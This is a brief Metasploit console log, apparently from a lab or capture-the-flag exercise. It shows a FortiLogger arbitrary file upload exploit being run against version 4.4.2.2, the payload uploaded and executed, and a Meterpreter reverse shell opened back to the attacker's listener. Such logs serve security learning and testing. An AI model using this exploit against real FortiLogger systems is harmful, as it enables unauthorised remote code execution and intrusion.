 [msf](Jobs:0 Agents:1) exploit(windows/http/fortilogger_arbitrary_fileupload) >> run
[*] Started reverse TCP handler on 10.10.14.228:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. FortiLogger version 4.4.2.2
[+] Generate Payload
[+] Payload has been uploaded
[*] Executing payload...
[*] Sending stage (177734 bytes) to 10.129.203.65
[*] Meterpreter session 3 opened (10.10.14.228:4444 -> 10.129.203.65:49687) at 2025-10-03 21:40:25 -0500
(Meterpreter 3)(C:\Windows\system32) >